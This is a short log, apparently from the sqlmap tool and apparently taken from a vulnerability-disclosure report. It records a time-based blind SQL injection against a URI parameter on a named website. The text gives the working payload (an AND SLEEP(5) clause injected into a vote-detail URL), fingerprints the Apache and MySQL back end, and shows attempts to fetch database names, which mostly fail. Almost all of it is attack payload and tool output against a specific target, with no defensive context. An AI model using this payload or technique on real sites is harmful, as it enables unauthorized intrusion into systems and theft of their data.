 ---
Place: URI
Parameter: #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://creative.yun.pingan.com:80/index.php/vote/vote_detail/id/4)
AND SLEEP(5) AND (4431=4431
---
[22:20:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[22:20:58] [INFO] fetching database names
[22:20:58] [INFO] fetching number of databases
[22:20:58] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[22:21:02] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[22:21:02] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[22:21:02] [ERROR] unable to retrieve the number of databases
[22:21:02] [INFO] falling back to current database
[22:21:02] [INFO] fetching current database
[22:21:02] [INFO] retrieved:
www.wooyun.org
[22:21:05] [CRITICAL] unable to retrieve the database names